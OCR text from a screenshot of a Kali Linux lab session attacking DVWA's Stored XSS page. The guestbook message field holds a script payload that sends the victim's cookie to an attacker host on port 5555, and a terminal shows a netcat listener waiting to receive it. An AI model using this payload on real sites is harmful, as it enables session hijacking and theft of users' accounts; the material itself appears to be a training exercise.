 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
2
20:25
Cestino
File system
Home
Damn Vulnerable Web Ap
192.168.109.150 / localhos
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: Stored Cross Site Scripting (XSS)
Name * SendCookie
Message *
<script>
var xmlhttp = new XMLHttpRequest();
xmlhttp.open("GET","http://192.168.109.100:5555/?cookie="+cookie,true);
xmlhttp.send();
</script>
Sign Guestbook
Inspector Console Debugger Network Style Editor Performance Memory 1
Search HTML
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
maxlength="500" style="width: 442px; height:
99px;"></textarea>
</td>
</tr>
body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Style
:hov .cls
element
width:
442px;
height:
99px;
}
Layout Computed Changes Comp
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
Filter Output
Errors Warnings Logs Info Debug CSS XHR Requests
Uncaught ReferenceError: checkForm is not defined xss_s:1:1
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
(kali㉿kali)-[~]
$ nc -lp 5555